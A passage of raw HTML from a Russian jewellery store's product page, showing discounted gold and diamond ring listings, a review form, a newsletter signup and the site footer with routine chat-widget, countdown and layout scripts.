                    src="/uploads/assets/images/products/110759/medium/2718650-1.jpg" alt="Кольцо из белого золота с бриллиантом" title="Кольцо из белого золота с бриллиантом"/>
                            <video class="image" preload="metadata" loop muted playsinline data-srcnew="<source src='/uploads/assets/videos/products/110759/2718650.mp4' type='video/mp4'>К сожалению, видео не поддерживается на этом устойстве.">
            </video>
                </div>
                            </a>
            <div class="info">
                <p class="title"><a onclick="updateStat(this);return true;" href="shop/kolczo-iz-zolota-s-brilliantami-110759" title="" data-pjax="0">Кольцо из золота с бриллиантами</a></p>
                <p class="price">
                    <span class="old">224 544 ₽</span>                        <span>101 045 ₽</span>
                </p>
                <!--{if $liquidation and !$handmade}
                    <p class="pricetag">-60%</p>
                {elseif $handmade}
                    <p class="pricetag">-70%</p>
                {elseif $flag and $fabric | join : ','=="Цепи" and !$gem and !$hot and !$favorite}
                    <p class="pricetag">-55%</p>
                {elseif $flag and $model | join : ','=="Обручальное" and !$hot and !$favorite}
                    <p class="pricetag">-55%</p>
                {elseif $flag and $fabric | join : ','=="Браслеты" and !$gem and !$hot and !$favorite}
                    <p class="pricetag">-55%</p>
                {elseif !$favorite and !$hot and $id != 52542 }
                    <p class="pricetag">-45%</p>
                {/if}-->

                                                        <p class="pricetag">-55%</p>
                                <div style="clear:both"></div>

                
            </div>
        </div>
        <form method="post" class="ms2_form" itemprop="offers" itemscope="" itemtype="https://schema.org/Offer">
            <input type="hidden" name="id" value="110759">
            <input type="hidden" name="count" value="1">
            <input type="hidden" name="article" value="2718650">
                        <div class="msoptionsprice-cost" style="display:none">101045.00</div>
            <div class="buttons flx">
                                                            <a href="shop/kolczo-iz-zolota-s-brilliantami-110759" class="btn btn-sm btn-black btn-cart" target="_blank" data-pjax="0">Выбрать</a>
                                                    <a href="shop/kolczo-iz-zolota-s-brilliantami-110759" class="btn btn-sm btn-arrow btn-no" data-pjax="0">Подробнее</a>
            </div>
        </form>

        

</div>
<div id="115792" class="product swiper-slide row-sort" data-id="115792" data-slider="" data-key="115792">
            <div class="favorite msfavorites"  data-click="" data-data-id="115792" data-data-list="default">        <!--<svg width="18" height="15" viewBox="0 0 18 15" fill="none" xmlns="http://www.w3.org/2000/svg">
            <path fill-rule="evenodd" clip-rule="evenodd" d="M0.25 5.0298C0.25 2.3293 2.61914 0.25 5.4 0.25C6.83347 0.25 8.09484 0.922139 9 1.79183C9.90516 0.922139 11.1665 0.25 12.6 0.25C15.3809 0.25 17.75 2.3293 17.75 5.0298C17.75 6.87967 16.9611 8.50644 15.8682 9.88154C14.7771 11.2543 13.35 12.4193 11.9835 13.366C11.4615 13.7276 10.9335 14.0611 10.4503 14.3072C9.99651 14.5383 9.47474 14.75 9 14.75C8.52526 14.75 8.00349 14.5383 7.54973 14.3072C7.06648 14.0611 6.53846 13.7276 6.01653 13.366C4.65005 12.4193 3.22287 11.2543 2.13182 9.88154C1.03888 8.50644 0.25 6.87967 0.25 5.0298ZM5.4 1.75C3.32075 1.75 1.75 3.2791 1.75 5.0298C1.75 6.43329 2.34579 7.74 3.30609 8.94822C4.26828 10.1588 5.56292 11.2269 6.87074 12.133C7.36562 12.4758 7.83174 12.7675 8.23045 12.9706C8.65865 13.1886 8.90666 13.25 9 13.25C9.09334 13.25 9.34135 13.1886 9.76955 12.9706C10.1683 12.7675 10.6344 12.4758 11.1293 12.133C12.4371 11.2269 13.7317 10.1588 14.6939 8.94822C15.6542 7.74 16.25 6.43329 16.25 5.0298C16.25 3.2791 14.6792 1.75 12.6 1.75C11.4058 1.75 10.2908 2.46342 9.59457 3.36892C9.4526 3.55356 9.23291 3.66176 9 3.66176C8.76709 3.66176 8.5474 3.55356 8.40544 3.36892C7.7092 2.46342 6.59415 1.75 5.4 1.75Z"/>
        </svg>-->
        <svg width="24" height="20" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
            <path d="M2 9.1371C2 14 6.01943 16.5914 8.96173 18.9109C10 19.7294 11 20.5 12 20.5C13 20.5 14 19.7294 15.0383 18.9109C17.9806 16.5914 22 14 22 9.1371C22 4.27416 16.4998 0.825464 12 5.50063C7.50016 0.825464 2 4.27416 2 9.1371Z" fill=""></path>
        </svg>
        </div>
                                <div class="tags">
                    </div>
                                        
        <div>
                        
            <a href="shop/kolczo-iz-zolota-s-brilliantami-115792" class="img" rel="nofollow" data-pjax="0" itemprop="url">

                
    <div class="images">
                            <img class="image lazy" width="280" height="280"
                    src="/uploads/assets/images/products/115792/medium/2710606-1.jpg" alt="Кольцо из белого золота с бриллиантом" title="Кольцо из белого золота с бриллиантом"/>
                    </div>
                            </a>
            <div class="info">
                <p class="title"><a onclick="updateStat(this);return true;" href="shop/kolczo-iz-zolota-s-brilliantami-115792" title="Кольцо из золота с бриллиантами" data-pjax="0">Кольцо из золота с бриллиантами</a></p>
                <p class="price">
                    <span class="old">115 932 ₽</span>                        <span>52 169 ₽</span>
                </p>
                <!--{if $liquidation and !$handmade}
                    <p class="pricetag">-60%</p>
                {elseif $handmade}
                    <p class="pricetag">-70%</p>
                {elseif $flag and $fabric | join : ','=="Цепи" and !$gem and !$hot and !$favorite}
                    <p class="pricetag">-55%</p>
                {elseif $flag and $model | join : ','=="Обручальное" and !$hot and !$favorite}
                    <p class="pricetag">-55%</p>
                {elseif $flag and $fabric | join : ','=="Браслеты" and !$gem and !$hot and !$favorite}
                    <p class="pricetag">-55%</p>
                {elseif !$favorite and !$hot and $id != 52542 }
                    <p class="pricetag">-45%</p>
                {/if}-->

                                                        <p class="pricetag">-55%</p>
                                <div style="clear:both"></div>

                
            </div>
        </div>
        <form method="post" class="ms2_form" itemprop="offers" itemscope="" itemtype="https://schema.org/Offer">
            <input type="hidden" name="id" value="115792">
            <input type="hidden" name="count" value="1">
            <input type="hidden" name="article" value="2710606">
                        <div class="msoptionsprice-cost" style="display:none">52169.00</div>
            <div class="buttons flx">
                                                            <a href="shop/kolczo-iz-zolota-s-brilliantami-115792" class="btn btn-sm btn-black btn-cart" target="_blank" data-pjax="0">Выбрать</a>
                                                    <a href="shop/kolczo-iz-zolota-s-brilliantami-115792" class="btn btn-sm btn-arrow btn-no" data-pjax="0">Подробнее</a>
            </div>
        </form>

        

</div></div>
            <div class="swiper-pagination"></div>
        </div>
        <div class="swiper-button swiper-next"></div>
    </div>
</div><div id="reviews">
        <div class="row">
        <h2>Оставить отзыв</h2>


<form id="ec-form-product_11412" class="bg-lightgrey  ec-form" action="/easycomm/ajax/message" method="post" data-fid="product_11412" enctype="multipart/form-data">
<input type="hidden" name="_csrf-frontend" value="gGZcrNa4Q6bD7yjZKwzHNXP7xbf5tpgQJRvjYKfs8z3iLAn8r8IvloiDfJxhYItGO5Cd1snC03J3T643n6OBcg==">
    
    <input type="hidden" name="thread" value="product_11412">    <div class="grid">
        <div class="ec-antispam">
            <label for="ec-address-product_11412">Антиспам поле. Его необходимо скрыть через css</label>
            <input type="text" name="address" id="ec-address-product_11412" value="" />
        </div>
        <div>
            <div class="form-group field-ecmessages-user_name">
<label class="control-label" for="ecmessages-user_name">Ваше имя:</label>
<input type="text" id="ecmessages-user_name" class="form-control" name="EcMessages[user_name]">

<div class="help-block"></div>
</div>            <div class="form-group field-ecmessages-user_email">
<label class="control-label" for="ecmessages-user_email">Введите Ваш e-mail:</label>
<input type="text" id="ecmessages-user_email" class="form-control" name="EcMessages[user_email]">

<div class="help-block"></div>
</div>            <div class="form-group field-ecmessages-image">
<input type="hidden" name="EcMessages[image]" value=""><input type="file" id="ecmessages-image" name="EcMessages[image]">
<label class="upload" for="ecmessages-image"><span class="ma ma-plus"></span><span class="file">Добавить фото изделия</span></label>

<div class="help-block"></div>
</div>                    </div>
        <div>
            <div class="form-group field-ecmessages-text required">
<label class="control-label" for="ecmessages-text">Отзыв:</label>
<textarea id="ecmessages-text" class="form-control" name="EcMessages[text]" aria-required="true"></textarea>

<div class="help-block"></div>
</div>                    </div>
        <div>
            <div class="form-group">
                <label for="ec-rating-product_11412" class="control-label">Оценка:</label>
                <input type="hidden" name="rating" id="ec-rating-product_11412" value=""/>
                <div class="ec-rating ec-clearfix" data-storage-id="ec-rating-product_11412">
                    <div class="ec-rating-stars">
                                                <span data-rating="1" title="Плохо">
                            <svg width="32" height="30" viewBox="0 0 32 30" fill="none" xmlns="http://www.w3.org/2000/svg">
                                <path d="M17.2974 1.49424C16.7193 0.498015 15.2806 0.498011 14.7026 1.49424L10.6315 8.5102C10.3459 9.00233 9.85235 9.33817 9.28976 9.42314L1.66029 10.5755C0.378864 10.769 -0.0706253 12.3869 0.927333 13.2137L6.61097 17.9226C7.13708 18.3584 7.38446 19.046 7.25666 19.7172L5.76991 27.5249C5.53488 28.7591 6.83056 29.7181 7.94229 29.1327L15.1264 25.35C15.6732 25.0621 16.3267 25.0621 16.8735 25.35L24.0576 29.1327C25.1694 29.7181 26.4651 28.7591 26.23 27.5249L24.7433 19.7172C24.6155 19.046 24.8629 18.3584 25.389 17.9226L31.0726 13.2137C32.0706 12.3869 31.6211 10.769 30.3396 10.5755L22.7102 9.42314C22.1476 9.33817 21.654 9.00233 21.3684 8.5102L17.2974 1.49424Z" />
                            </svg>
                        </span>
                                                <span data-rating="2" title="Есть и получше">
                            <svg width="32" height="30" viewBox="0 0 32 30" fill="none" xmlns="http://www.w3.org/2000/svg">
                                <path d="M17.2974 1.49424C16.7193 0.498015 15.2806 0.498011 14.7026 1.49424L10.6315 8.5102C10.3459 9.00233 9.85235 9.33817 9.28976 9.42314L1.66029 10.5755C0.378864 10.769 -0.0706253 12.3869 0.927333 13.2137L6.61097 17.9226C7.13708 18.3584 7.38446 19.046 7.25666 19.7172L5.76991 27.5249C5.53488 28.7591 6.83056 29.7181 7.94229 29.1327L15.1264 25.35C15.6732 25.0621 16.3267 25.0621 16.8735 25.35L24.0576 29.1327C25.1694 29.7181 26.4651 28.7591 26.23 27.5249L24.7433 19.7172C24.6155 19.046 24.8629 18.3584 25.389 17.9226L31.0726 13.2137C32.0706 12.3869 31.6211 10.769 30.3396 10.5755L22.7102 9.42314C22.1476 9.33817 21.654 9.00233 21.3684 8.5102L17.2974 1.49424Z" />
                            </svg>
                        </span>
                                                <span data-rating="3" title="Средне">
                            <svg width="32" height="30" viewBox="0 0 32 30" fill="none" xmlns="http://www.w3.org/2000/svg">
                                <path d="M17.2974 1.49424C16.7193 0.498015 15.2806 0.498011 14.7026 1.49424L10.6315 8.5102C10.3459 9.00233 9.85235 9.33817 9.28976 9.42314L1.66029 10.5755C0.378864 10.769 -0.0706253 12.3869 0.927333 13.2137L6.61097 17.9226C7.13708 18.3584 7.38446 19.046 7.25666 19.7172L5.76991 27.5249C5.53488 28.7591 6.83056 29.7181 7.94229 29.1327L15.1264 25.35C15.6732 25.0621 16.3267 25.0621 16.8735 25.35L24.0576 29.1327C25.1694 29.7181 26.4651 28.7591 26.23 27.5249L24.7433 19.7172C24.6155 19.046 24.8629 18.3584 25.389 17.9226L31.0726 13.2137C32.0706 12.3869 31.6211 10.769 30.3396 10.5755L22.7102 9.42314C22.1476 9.33817 21.654 9.00233 21.3684 8.5102L17.2974 1.49424Z" />
                            </svg>
                        </span>
                                                <span data-rating="4" title="Хорошо">
                            <svg width="32" height="30" viewBox="0 0 32 30" fill="none" xmlns="http://www.w3.org/2000/svg">
                                <path d="M17.2974 1.49424C16.7193 0.498015 15.2806 0.498011 14.7026 1.49424L10.6315 8.5102C10.3459 9.00233 9.85235 9.33817 9.28976 9.42314L1.66029 10.5755C0.378864 10.769 -0.0706253 12.3869 0.927333 13.2137L6.61097 17.9226C7.13708 18.3584 7.38446 19.046 7.25666 19.7172L5.76991 27.5249C5.53488 28.7591 6.83056 29.7181 7.94229 29.1327L15.1264 25.35C15.6732 25.0621 16.3267 25.0621 16.8735 25.35L24.0576 29.1327C25.1694 29.7181 26.4651 28.7591 26.23 27.5249L24.7433 19.7172C24.6155 19.046 24.8629 18.3584 25.389 17.9226L31.0726 13.2137C32.0706 12.3869 31.6211 10.769 30.3396 10.5755L22.7102 9.42314C22.1476 9.33817 21.654 9.00233 21.3684 8.5102L17.2974 1.49424Z" />
                            </svg>
                        </span>
                                                <span data-rating="5" title="Отлично! Рекомендую!">
                            <svg width="32" height="30" viewBox="0 0 32 30" fill="none" xmlns="http://www.w3.org/2000/svg">
                                <path d="M17.2974 1.49424C16.7193 0.498015 15.2806 0.498011 14.7026 1.49424L10.6315 8.5102C10.3459 9.00233 9.85235 9.33817 9.28976 9.42314L1.66029 10.5755C0.378864 10.769 -0.0706253 12.3869 0.927333 13.2137L6.61097 17.9226C7.13708 18.3584 7.38446 19.046 7.25666 19.7172L5.76991 27.5249C5.53488 28.7591 6.83056 29.7181 7.94229 29.1327L15.1264 25.35C15.6732 25.0621 16.3267 25.0621 16.8735 25.35L24.0576 29.1327C25.1694 29.7181 26.4651 28.7591 26.23 27.5249L24.7433 19.7172C24.6155 19.046 24.8629 18.3584 25.389 17.9226L31.0726 13.2137C32.0706 12.3869 31.6211 10.769 30.3396 10.5755L22.7102 9.42314C22.1476 9.33817 21.654 9.00233 21.3684 8.5102L17.2974 1.49424Z" />
                            </svg>
                        </span>
                                            </div>
                </div>
                <span class="ec-error help-block" id="ec-rating-error-product_11412"></span>
            </div>
            <div class="agree flx flx-c">
                <button type="submit" class="btn btn-black">Отправить</button>                <!--input id="agreement" type="checkbox" name="agreement" checked="" required="" />
<label for="agreement" class="agreement">
    Даю своё согласие на обработку <a href="/docs/confidential" target="_blank" class="undline" data-pjax="0">моих персональных данных</a>
</label-->


    
        <div class="subscription subscription__registry field-regform-sogl" style="display:block; position: relative;">
            <input type="checkbox" id="regform-sogl" class="custom-control-input" 
            style="display: inline-block;margin: 0px;width: 1px;height: 1px;position: absolute;bottom: 0px;"
            name="consents[0][personal][checkout]" required value="1"> 
            <label class="subscription__label" for="regform-sogl">
                Я даю свое согласие ИП Тишеновской О.А. (ОГРНИП 321435000026563) и его аффилированным лицам на обработку указанных мной персональных данных на условиях <a href="/docs/confidential" target="_blank" class="undline" data-pjax="0">Политики конфиденциальности</a>
            </label>
        </div>
                    </div>
                    </div>
    </div>

    </form>
    <div id="ec-form-success-product_11412"></div>    </div>
    <div id="review-popup" class="popup"></div>
</div>
<script>
    document.addEventListener("DOMContentLoaded", function(event) {
        /*new Swiper('#reviews .swiper-container', {
            slidesPerView: 2,
            slidesPerGroup: 2,
            spaceBetween: 10,
            watchSlidesVisibility: true,
            watchOverflow: true,
            lazy: { loadPrevNext: true },
            pagination: {
                el: '.swiper-pagination',
                type: 'bullets',
                clickable: true
            },
            on: {
                init: function (swiper) {
                    swiper.params.navigation.prevEl = $(swiper.el).parent().find('.swiper-prev')[0];
                    swiper.params.navigation.nextEl = $(swiper.el).parent().find('.swiper-next')[0];
                    swiper.navigation.init();
                }
            },
            breakpoints: {
                1001: {
                    spaceBetween: 30,
                    slidesPerView: 3,
                    slidesPerGroup: 3,
                },
                641: {
                    spaceBetween: 10,
                    slidesPerView: 3,
                    slidesPerGroup: 3,
                }
            }
        });*/

        $('input[name=image]').on('change', function (){
            $(this).next().find('.file').html($(this).get(0).files[0].name);
        });

        /*setTimeout(function(){
            $('#reviews .swiper-slide .text').each(function(){
                if ($(this)[0].scrollHeight > $(this).height()){
                    $(this).after('<span class="more fr">Читать дальше</span>');
                }
            });
        }, 1000);*/

        /*$('#reviews .swiper-slide').on('click','.more', function(){
            var text = $(this).prev().clone();
            $.fancybox.open({
                src  : '#review-popup',
                beforeShow: function( instance, slide ) {
                    $(slide.src).html(text);
                }
            });
        });*/
        /*
        $(document).ready(function(){
            $(document).on('click','.more', function(){
                //$('.text').css ("display", "block");
                //$('.text').css("max-height", "250px");
                $('.text').slideToggle();
            });
        });  */


    });
</script>


        </div>
        <svg class="pattern" width="1439" height="452" viewBox="0 0 1439 452" fill="none" xmlns="http://www.w3.org/2000/svg">
            <path opacity="0.08" d="M1445.56 279.157C1377.26 254.261 1231.14 174.374 1104.06 154.677C976.98 134.98 939.208 157.976 810.162 180.673C681.115 203.369 589.841 252.561 458.829 268.159C327.816 283.756 245.752 286.156 155.099 258.66C64.4456 231.165 35.4697 156.276 5.56242 130.68" stroke="#333333"></path>
            <path opacity="0.08" d="M1430.01 306.556C1363.28 286.165 1222.07 233.746 1096.33 204.602C970.584 175.458 931.51 176.327 801.307 160.838C671.104 145.349 577.059 145.341 445.31 127.157C313.562 108.972 231.472 95.1472 142.566 69.9158C53.6597 44.6845 29.1374 14.7832 0.780351 1.0001" stroke="#333333"></path>
            <path opacity="0.08" d="M0.750005 450.556C67.4877 430.165 208.697 377.746 334.438 348.602C460.18 319.458 499.254 320.327 629.457 304.838C759.66 289.349 853.706 289.341 985.454 271.157C1117.2 252.972 1199.29 239.147 1288.2 213.916C1377.1 188.684 1401.63 158.783 1429.98 145" stroke="#333333"></path>
            <path opacity="0.08" d="M1445.56 229.508C1377.26 221.321 1231.14 195.049 1104.06 188.572C976.98 182.094 939.208 189.657 810.162 197.121C681.115 204.585 589.841 220.762 458.829 225.891C327.816 231.021 245.752 231.81 155.099 222.768C64.4456 213.726 35.4697 189.098 5.56242 180.68" stroke="#333333"></path>
        </svg>
    </div>

    
    <!---->
<!--<div class="dolyami-footer" bis_skin_checked="1">
     <p style="margin-right: 10px;">Купи сейчас, плати потом.</p><a href="/buyers/oplata-dolyami" target="_blank" style="text-decoration:underline;margin-right: 10px;">Подробнее</a><img src="/images/content/dolyamy/logo.svg" alt="оплата долями">
         </div>-->


<!--<div class="dolyami-footer" bis_skin_checked="1">
    <p>На сайте проходят технические работы. Скорость работы сайта снижена. Мы уже устраняем неполадки.</p>
</div>-->


<footer>
    <div class="logo ta-c">
        <div class="container"><img src="icon/logo.svg" alt="Ювелирный салон Яхонт" width="299" height="44"></div>
        <!--<div class="container"><img src="/assets/tpl/icon/Logo_01.png" alt="Ювелирный салон Яхонт" width="299" height="44"></div>-->
    </div>
    <div class="nav">
        <div class="container flx">
                                        <div class="menu">
                    <h5>Yahont LIFE</h5>
                    <ul class=""><li><a href="/uploads/docs/presentation.pdf" target="_blank">Франшиза</a></li>
<li><a href="/buyers/karera-v-yahont">Карьера в ЯХОНТ</a></li>
<li><a href="/contact">Контакты</a></li>
<li><a href="/buyers/point/">Магазины</a></li></ul>                </div>
                            <div class="menu">
                    <h5>Покупателям</h5>
                    <ul class=""><li><a href="/buyers/kak-opredelit-razmer-ukrasheniya/">Как определить размер украшения</a></li>
<li><a href="/action/">Акции</a></li>
<li><a href="/buyers/menyaj-svoyo-staroe-zoloto-na-novoe">Скупка и обмен золота</a></li>
<li><a href="/otzyivyi">Отзывы</a></li>
<li><a href="/shop/podarochnyij-sertifikat-52542">Электронный подарочный сертификат</a></li>
<li><a href="/pravila-polzovaniya-elektronnyim-podarochnyim-sertifikatom-yaxont">Правила пользования Электронным подарочным сертификатом «Яхонт»</a></li></ul>                </div>
                            <div class="menu">
                    <h5>Доставка и оплата</h5>
                    <ul class=""><li><a href="/buyers/oplata-i-dostavka">Доставка и оплата</a></li></ul>                </div>
                        <div id="settings-form-subscribe" data-pjax-container="" data-pjax-push-state data-pjax-timeout="6000">
<form id="w4" action="/shop/kolczo-iz-zolota-s-brilliantom-11412" method="post" data-pjax>
<input type="hidden" name="_csrf-frontend" value="gGZcrNa4Q6bD7yjZKwzHNXP7xbf5tpgQJRvjYKfs8z3iLAn8r8IvloiDfJxhYItGO5Cd1snC03J3T643n6OBcg==">    <input type="hidden" name="GenForm[form_name]" value="subscribe">
    <div style="text-indent:-9999px;height:0;overflow:hidden;"><div class="form-group field-genform-fio_site">

<input type="text" id="genform-fio_site" class="form-control" name="GenForm[fio_site]" value="">

<div class="help-block"></div>
</div></div>
    <h5>Подпишитесь на рассылку</h5>
    <p>Подпишитесь, чтобы узнать больше о новых поступлениях, новостях и спецпредложениях Yahont!</p>
    <div class="input">
    <div id="pjax-loader" style="display:none;
        position:absolute;
        inset:0;
        background:rgba(255,255,255,0.7);
        z-index:9999;
        justify-content:center;
        align-items:center;">
        <div class="spinner" style="
            width:40px;
            height:40px;
            border:4px solid #ccc;
            border-top-color:#333;
            border-radius:50%;
            animation:spin 0.8s linear infinite;
        "></div>
    </div>
        <div class="form-group field-genform-email required">

<input type="text" id="genform-email" class="form-control" name="GenForm[email]" value="" placeholder="Введите ваш email" aria-required="true">

<div class="help-block"></div>
</div>		
                <div id="html_element"></div>
                <span class="error_g-recaptcha-response error" style="color: red;"></span>
                    <button type="submit" class=""><svg width="33" height="10" viewBox="0 0 33 10" fill="none" xmlns="http://www.w3.org/2000/svg">
                <path d="M27.7197 1.28033C27.4268 0.987437 27.4268 0.512563 27.7197 0.21967C28.0126 -0.0732233 28.4874 -0.0732233 28.7803 0.21967L32.7803 4.21967C33.0732 4.51256 33.0732 4.98744 32.7803 5.28033L28.7803 9.28033C28.4874 9.57322 28.0126 9.57322 27.7197 9.28033C27.4268 8.98744 27.4268 8.51256 27.7197 8.21967L30.4393 5.5H0.75C0.335787 5.5 0 5.16421 0 4.75C0 4.33579 0.335787 4 0.75 4H30.4393L27.7197 1.28033Z" fill="#333333"/>
            </svg></button>    </div>
    
    
        <div class="subscription subscription__registry field-regform-sogl" style="display:block; position: relative;">
            <input type="checkbox" id="regform-sogl" class="custom-control-input" 
            style="display: inline-block;margin: 0px;width: 1px;height: 1px;position: absolute;bottom: 0px;"
            name="consents[0][personal][subscribe]" required value="1"> 
            <label class="subscription__label" for="regform-sogl">
                Я даю свое согласие ИП Тишеновской О.А. (ОГРНИП 321435000026563) и его аффилированным лицам на обработку указанных мной персональных данных на условиях <a href="/docs/confidential" target="_blank" class="undline" data-pjax="0">Политики конфиденциальности</a>
            </label>
        </div>
            <!--p class="fs-xs c-grey">Нажимая кнопку "Подписаться", вы соглашаетесь с <a class="undline" href="/docs/confidential">политикой конфиденциальности</a></p-->

</form>
<style>
    @keyframes spin {
        to { transform: rotate(360deg); }
    }
    #settings-form-subscribe #w3-success {
        color: green;
    }
    
    /* Стили для сообщения об успешной подписке */
    .subscribe-success-message {
        text-align: center;
        /* padding: 30px 20px;
        margin: 20px 0; */
        width: 400px;
        text-wrap: balance;
    }
    
    .subscribe-success-message .alert {
        background-color: #f0f9f0;
        border: 1px solid #4caf50;
        border-radius: 4px;
        padding: 20px;
        margin: 0;
        text-wrap: balance;
        display: block;
        position: relative;
    }

    .subscribe-success-message .close {
        position: absolute;
        top: 10px;
        right: 10px;
    }
    
    .subscribe-success-text {
        font-size: 18px;
        font-weight: 600;
        color: #2e7d32;
        line-height: 1.5;
        text-transform: none;
        letter-spacing: 0.02em;
    }
    
    @media (min-width: 768px) {
        .subscribe-success-text {
            font-size: 20px;
        }
    }
    
    @media (max-width: 480px) {
        .subscribe-success-message {
            padding: 20px 15px;
            margin: 15px 0;
        }
        
        .subscribe-success-message .alert {
            padding: 15px;
        }
        
        .subscribe-success-text {
            font-size: 16px;
        }
    }
</style>

<script>
    document.addEventListener("DOMContentLoaded", function() {
        var pjaxId = "settings-form-subscribe";
        var $container = $("#" + pjaxId);
        var $loader = $("#pjax-loader");

        $container.on("submit", "form", function() {
            $loader.css("display", "flex");
        });

        $container.on("pjax:complete", function() {
            $loader.css("display", "none");
        });
    });
</script>

</div>        </div>
    </div>

    <div class="foot-social">
        <div class="container flx flx-c">
            <div class="flx flx-c">
                <p>Следуй за нами в соцсетях!</p>
                <div class="social clearfix">
            <a target="_blank" href="https://vk.com/yahontt" data-icon="vk"></a>
                <a target="_blank" href="https://ok.ru/yahont.online" data-icon="ok"></a>
                <a target="_blank" href="https://t.me/topazyahont" data-icon="tg"></a>
                <a target="_blank" href="https://dzen.ru/yahont" data-icon="dzen"></a>
        </div>            </div>
        </div>
    </div>
    <div class="bottom">
        <div class="container flx">
            <a class="phone ch-black" href="tel:+78003502353" rel="nofollow">8 800 350 23 53</a>
            <p class="copy">© 2016—2026 Яхонт. Все права защищены.</p>
            <a class="ch-black" href="/docs/confidential">Политика конфиденциальности</a>
            <a class="ch-black" href="/docs/publichnaya-oferta">Публичная оферта</a>
            <a class="ch-black" href="/docs/polzovatelskoe-soglashenie">Пользовательское соглашение</a>
        </div>
    </div>
    <!--<div class="zoom-anim-dialog swing animated white-popup mfp-hide" id="text-popup-load-window" style="text-align:left"><img class="popup-pc" alt="Подарок от ювелирного магазина" src="/uploads/images/slider/gifts_newyear_2025_popup_1.png" /><img class="popup-mob" src="/uploads/images/slider/gifts_newyear_2025_popup_1.png" alt="Подарок от ювелирного магазина"><div id="counter"></div>

        <p style="text-align:left; padding-left:20px;padding-right:20px">При покупке на сайте yahont.online на сумму:</p><br> 
        <ul style="text-align:left;padding-left:20px;padding-right:20px">
            <li><span style="font-weight:600">от 10 000 ₽</span> — брендированный холдер</li>
            <li><span style="font-weight:600">от 20 000 ₽</span> — брендированный новогодний шар</li>
            <li><span style="font-weight:600">от 30 000 ₽</span> — игрушка-брелок "Символ года 2026"</li>
            <li><span style="font-weight:600">от 50 000 ₽</span> — брендированный тревел-ролл</li>
        </ul><br>
        <a href="/action" style="margin:0 0;padding-left:20px;padding-right:20px; color:var(--red)">Подробное описание и условия акции</a>
        <a href="/shop/" class="btn btn-red" target="_blank">За покупками</a></div>-->


</footer>

<div id="up" class="flx flx-c"><div><svg width="12" height="17" viewBox="0 0 12 17" fill="none" xmlns="http://www.w3.org/2000/svg">
            <path d="M1.66291 7.16291C1.2968 7.52903 0.703204 7.52903 0.337087 7.16291C-0.0290291 6.7968 -0.0290291 6.2032 0.337087 5.83709L5.33709 0.837087C5.7032 0.470971 6.2968 0.470971 6.66291 0.837087L11.6629 5.83709C12.029 6.2032 12.029 6.7968 11.6629 7.16291C11.2968 7.52903 10.7032 7.52903 10.3371 7.16291L6.9375 3.76333L6.9375 15.875C6.9375 16.3928 6.51777 16.8125 6 16.8125C5.48223 16.8125 5.0625 16.3928 5.0625 15.875L5.0625 3.76333L1.66291 7.16291Z" />
        </svg></div><span>Наверх</span></div>


<script>(function(a,m,o,c,r,m){a[m]={id:"418404",hash:"6ba1de15d09bac4eb5af48bca902000ee852b7d834327322ed8d076f1ae90bfd",locale:"ru",inline:false,setMeta:function(p){this.params=(this.params||[]).concat([p])}};a[o]=a[o]||function(){(a[o].q=a[o].q||[]).push(arguments)};var d=a.document,s=d.createElement('script');s.async=true;s.id=m+'_script';s.src='https://gso.amocrm.ru/js/button.js';d.head&&d.head.appendChild(s)}(window,0,'amoSocialButton',0,0,'amo_social_button'));</script>
<div id="fortune-btn-to-open-window" data-fancybox="fortunebtn" data-src="https://yii.garmonia43.ru/fortune" data-type="iframe">

</div>
<script>
    setTimeout(function(){
        $(document).ready(function(){
            $('#fortune-btn-to-open-window').fancybox({
                afterShow: function(){
                    $('.fancybox-slide').addClass('fortune-box');
                }
            });
        });
    },3000);
    /*setTimeout(function(){
        $('#fortune-btn-to-open-window').click();
    },10000);*/
</script>

<script>
        function countdown(){
            //var promo_date=$('.date').html();
            //var temp = new Date(promo_date).getTime();
            var end = new Date(2024, 9, 1, 0,0,0, 0)
            var today = new Date().getTime();
            var dateX = new Date(end-today);
            var toDays = 60*60*1000*24;
            
                info_to_write = '<div class="row"><div class="num">' + plusZero(Math.round(dateX/toDays) + 
                    '</div><div class="num">' + plusZero(dateX.getUTCHours()).toString() +
                    '</div><span class="colon">:</span><div class="num">' + plusZero(dateX.getMinutes()).toString() +
                    '</div><div class="num">' + plusZero(dateX.getSeconds()).toString() + '</div></div>')+'<div class="row"><div class="label">Дней</div><div class="label">Часов</div><div class="label">Минут</div><div class="label">Секунд</div></div>';
            
            var result = document.getElementById('counter_footer');
            if(result) {
                result.innerHTML = info_to_write; 
            }
       
        }
        countdown();
        setInterval(countdown, 1000);
        function plusZero(t){
            if (t<10) return "0"+t;
            else return t;
        }
</script>
<script>
// Ждём загрузки DOM
document.addEventListener('DOMContentLoaded', function() {
  // Находим конкретный элемент li
  const liElement = document.querySelector('body > footer > div.nav > div > div:nth-child(2) > ul > li:nth-child(6)');
  
  if (!liElement) {
    console.log('Элемент не найден');
    return;
  }

  // Функция для подсчета слов в текстовом содержимом элемента
  function countWords(element) {
    let text = '';
    
    // Рекурсивно собираем весь текст, включая текст внутри ссылок
    function getText(node) {
      if (node.nodeType === Node.TEXT_NODE) {
        text += ' ' + node.textContent;
      } else {
        for (let child of node.childNodes) {
          getText(child);
        }
      }
    }
    
    getText(element);
    return text.trim().split(/\s+/).length;
  }

  // Функция для добавления переноса после 3-го слова с сохранением ссылок
  function addLineBreak(element) {
    // Создаем дерево для обхода всех узлов
    const walker = document.createTreeWalker(
      element,
      NodeFilter.SHOW_TEXT,
      null,
      false
    );

    let wordCount = 0;
    const nodes = [];
    
    // Собираем все текстовые узлы
    while (walker.nextNode()) {
      nodes.push(walker.currentNode);
    }

    // Обрабатываем каждый текстовый узел
    for (let node of nodes) {
      const words = node.textContent.trim().split(/\s+/).filter(word => word.length > 0);
      
      for (let i = 0; i < words.length; i++) {
        wordCount++;
        
        // После 3-го слова вставляем <br>
        if (wordCount === 3 && words[i]) {
          // Разделяем текст на части до и после 3-го слова
          const beforeBreak = words.slice(0, i + 1).join(' ');
          const afterBreak = words.slice(i + 1).join(' ');
          
          // Заменяем текущий узел на две части с <br> между ними
          const parent = node.parentNode;
          
          // Создаем новые текстовые узлы
          const beforeNode = document.createTextNode(beforeBreak + ' ');
          const breakNode = document.createElement('br');
          const afterNode = document.createTextNode(' ' + afterBreak);
          
          // Заменяем старый узел на новые
          parent.replaceChild(beforeNode, node);
          parent.insertBefore(breakNode, beforeNode.nextSibling);
          parent.insertBefore(afterNode, breakNode.nextSibling);
          
          return; // Завершаем после первого переноса
        }
      }
    }
  }

  // Обрабатываем только конкретный li элемент
  const wordCount = countWords(liElement);
  
